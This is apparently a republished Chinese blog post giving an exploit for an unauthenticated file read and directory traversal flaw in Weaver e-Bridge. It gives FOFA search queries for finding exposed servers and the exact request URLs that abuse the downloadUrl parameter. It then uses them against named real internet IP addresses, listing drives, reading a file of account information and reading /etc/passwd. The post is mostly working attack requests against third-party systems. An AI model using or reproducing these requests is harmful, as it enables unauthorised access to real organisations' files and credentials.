Fofa: app="泛微-云桥e-Bridge"

试了一下,目标挺多的,fofa搜到的第一个就存在漏洞,然后大部分软件装在windows系统上,极小部分安装在linux系统上,搜linux目标要限定系统

app="泛微-云桥e-Bridge" && os="ubuntu"

目录遍历和文件读取取决于downloadUrl参数

/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt

downloadUrl参数填写文件的绝对路径时,可以造成任意文件读取;

downloadUrl参数填写目录的绝对路径时,可以造成目录遍历。

然后访问/file/fileNoLogin/id,id就是第一个请求页面所得到的id值





Windows目标,以fofa上搜到的某互联网目标为例。

D盘目录遍历

http://223.99.199.138:8088/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///D:/&fileExt=txt

http://223.99.199.138:8088/file/fileNoLogin/e15782b0df7245c9847c252d7e8cd01e



这样就读取了d盘下的文件列表。接下来读取上图中d盘下文件【账号信息.txt】

http://223.99.199.138:8088/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///D:/帐号信息.txt&fileExt=txt

http://223.99.199.138:8088/file/fileNoLogin/0b7d2d4c4f936f9fd





Linux也差不多,也是互联网目标,以/etc/passwd为例

http://202.104.111.228:8089/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/&fileExt=txt

http://202.104.111.228:8089/file/fileNoLogin/2a79e8a4f09649f3a189bc7da



http://202.104.111.228:8089/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt

http://202.104.111.228:8089/file/fileNoLogin/4a46e117fe6d4f63b7eb794c9416f16a

不一定是要先目录遍历再文件读取,上面这样做只是为了记录演示而已。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容,请联系我们,一经查实,本站将立刻删除。

如需转载请保留出处:https://51itzy.com/kjqy/43117.html